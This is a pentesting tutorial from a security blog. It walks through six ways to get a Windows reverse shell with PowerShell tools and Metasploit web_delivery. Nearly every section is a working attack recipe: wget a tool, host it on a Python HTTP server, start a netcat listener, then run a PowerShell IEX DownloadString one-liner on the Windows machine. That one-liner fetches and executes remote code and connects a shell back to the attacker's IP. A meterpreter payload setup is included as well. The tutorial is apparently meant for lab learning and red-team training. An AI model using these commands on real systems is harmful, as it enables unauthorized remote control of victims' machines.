PowerShell for Pentester: Windows Reverse Shell
Today, we’ll explore how to acquire a reverse shell using Powershell scripts on the Windows platform.
Table of Content
- Powercat
- Invoke-PowerShellTcp (Nishang)
- ConPtyShell
- Mini-reverse
- PowerShell Reverse TCP
- Web_delivery (Metasploit)
Requirements:
Kali Linux
Windows Machine
Powercat
Powercat is a basic network utility for performing low-privilege network communication operations. Powercat is a program that offers Netcat’s abilities to all current versions of Microsoft Windows. It tends to make use of native PowerShell version 2 components.
We need to go to the website listed below. Users may download the link because it is a Github website.
wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
Let’s transfer this file using Python, we must start the Python server.
python -m SimpleHTTPServer 80
Users must start a Netcat listener on port 4444 for obtaining a reverse connection by using the command
nc -vlp 4444.
So now we need to boot up our Windows machine and run the PowerShell command inside the command prompt (CMD). Please note that the IP address should be your local IP address (Kali IP address).
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.3/powercat.ps1');powercat -c 192.168.1.3 -p 4444 -e cmd"
You will get the reverse shell in the Netcat listener once the command is executed, can use the command whoami to see whether we get the correct shell. This will tell you the user account type logged in.
Invoke-PowerShellTcp (Nishang)
This PowerShell script can be used to Reverse or Bind Interactive PowerShell. To link up the script to a port, we need to use a Netcat listener.
This website, which is mentioned below, should be visited.
Since it is a Github website, you should indeed download the link.
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Through wget, the script is downloaded, now we have to transfer this file through python sever.
python -m SimpleHTTPServer 80
To obtain a reverse connection, we should first launch a Netcat listener on port 4444.
nc -vlp 4444
Users must run the following command into the command prompt of the Windows machine. It will assist in the execution of the PowerShell file.
Remember that the IP address should be your local IP address(Kali IP address).
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.3/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.3 -Port 4444
Once run the script, so we also get the reverse shell in the Netcat listener.
Use the command “whoami” maybe we just have the correct reverse shell. This will tell you the user account type logged in.
ConptyShell
ConPtyShell is a Windows server Interactive Reverse Shell. ConPtyShell converts your bash shell into a remote PowerShell. CreatePseudoConsole() is a ConPtyShell function that was first used
It creates a Pseudo Console and a shell to which the Pseudo Console is connected with input/output.
Users need to go to the website listed below.
As it is a Github website, you must download the link.

wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
As we run the link, the script is downloaded, now we have to transfer this file through python sever.
python -m SimpleHTTPServer 80
Start a Netcat listener on port 4444 for obtaining a reverse connection.
stty raw -echo; (stty size; cat) | nc -lvnp 4444
Users should enter the following command into the command prompt of the Windows machine. It will help in the execution of the ConPtyShell file.
Remember that the IP address should be your local IP address (Kali IP address).
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.3/Invoke-ConPtyShell.ps1'); Invoke-ConPtyShell 192.168.1.3 4444
We can see that the pseudo function is created and we get a fully interactive shell once the command is used.
mini-reverse.ps1
Using the small mini-reverse script, we will obtain a reverse shell.
This website, which is listed below, must be visited, and because it is a Github website, we must download the link.
wget https://gist.githubusercontent.com/Serizao/6a63f35715a8219be6b97da3e51567e7/raw/f4283f758fb720c2fe263b8f7696b896c9984fcf/mini-reverse.ps1
We must examine the code within the script and change the IP address provided there to our local IP address (Kali IP address).
Once you’ve finished making changes, save the file and start up the Python server.
python -m SimpleHTTPServer 80
To obtain a reverse connection, one must first launch a Netcat listener on port 4444.
nc -nvlp 4444
Users must enter the following command into the command prompt of the Windows machine. It will ease the execution of the mini reverse file. Keep in mind that the IP address should be your local IP address (Kali IP address). The command will assist us in obtaining the reverse shell.
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3/mini-reverse.ps1')
We get the reverse shell in the Netcat listener
PowerShell Reverse TCP
Now just use PowerShell script to communicate with a remote host. Instead of process pipes, all shells in this environment use the Invoke-Expression command. The remote host has complete control over the client at all times.
We have to go to the website listed below. It is a Github website, you must download the link.
wget https://raw.githubusercontent.com/ivan-sincek/powershell-reverse-tcp/master/src/invoke_expression/prompt/powershell_reverse_tcp_prompt.ps1
When the script has been downloaded, simply examine the code within it and replace the IP address given there with our local IP address (Kali IP address). Once the changes are done save the file and start the python server.
python -m SimpleHTTPServer 80
After that start the Netcat listener on port 9000 for obtaining a reverse connection.
nc -vlp 9000
We must run the following command into the command prompt of the Windows machine. It will help us in running the reverse tcp.ps1 file. Remember that the IP address should be your local IP address (Kali IP address). The command will assist us in obtaining the reverse shell.
powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3/powershell_reverse_tcp.ps1')
As soon as the command is executed, we get the reverse shell.
Web_Delivery
This exploit makes use of the Metasploit Framework, and the operating systems targeted are Windows and Linux. This attack makes use of a payload.
Payload:
Payloads are malicious scripts that an attacker uses to interact with a target machine to achieve the attack. In Metasploit, the payload files are stored in modules.
Executable Payload:
Users should launch the Metasploit framework and search for “web delivery.” We will be given two payload options and must choose the one that contains a web delivery script.
make use of
exploit/multi/script/web delivery
Start looking for targets using “show targets,” so we see nearly 5 targets that help generate code so that a backdoor is created. Then select the second target and use the command
set target 2
and use the commands below to set the payload and the lhost, lport, and then exploit it.
set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.1.3 set lport 8888 exploit
Code that we get after running the script, just copy the script and run it on our windows machine. Once the execution is done set the session to
sessions 1
You will get a meterpreter shell and with ease get the info about that shell with the following command.
sysinfo
Author: Sakshi Gurao is a Researcher and Technical Writer at Hacking Articles, Red Teamer, Penetration Tester. Contact Linkedin